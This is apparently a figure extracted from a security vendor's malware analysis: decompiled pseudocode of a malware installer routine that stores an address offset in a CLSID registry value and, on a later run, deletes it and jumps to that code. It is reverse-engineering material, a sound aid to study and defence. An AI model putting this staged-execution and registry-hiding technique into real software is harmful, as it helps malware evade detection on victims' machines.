 LSTATUS sub_10001F70()
{
LSTATUS result; // eax
LSTATUS v1; // edi
int DllBaseAddress; // esi
BYTE Data[4]; // [esp+7962h] [ebp-10h]
HKEY phkResult; // [esp+7966h] [ebp-Ch]
DWORD cbData; // [esp+796Ah] [ebp-8h]
DWORD Type; // [esp+796Eh] [ebp-4h]
phkResult = 0;
result = RegCreateKeyExW(
HKEY_CURRENT_USER,
L"SOFTWARE\\Classes\\CLSID\\{E08A0F4B-1F65-4D4D-9A09-BD4625B9C5A1}",
0,
0,
0,
KEY_ALL_ACCESS,
0,
&phkResult,
0);
welivesecurity
if ( phkResult )
{
DllBaseAddress = f_GetDllBaseAddress();
Type = 0;
*(_DWORD *)Data = 0;
cbData = 4;
v1 = RegQueryValueExW(phkResult, L"Model", 0, &Type, Data, &cbData);
Sleep(0x3E8u);
if ( v1 || !*(_DWORD *)Data || cbData < 4 || Type != 4 )
{
*(_DWORD *)Data = 0x125211 - DllBaseAddress + f_Ret_10001DE0();
RegSetValueExW(phkResult, L"Model", 0, 4u, Data, 4u);
result = RegCloseKey(phkResult);
}
else
{
RegDeleteValueW(phkResult, L"Model");
*(_DWORD *)Data = *(_DWORD *)Data + DllBaseAddress - 0x125211;
(*(void (__stdcall **)(int))Data)(DllBaseAddress);
result = RegCloseKey(phkResult);
}
}
return result;
Figure 12 — Main code of the installer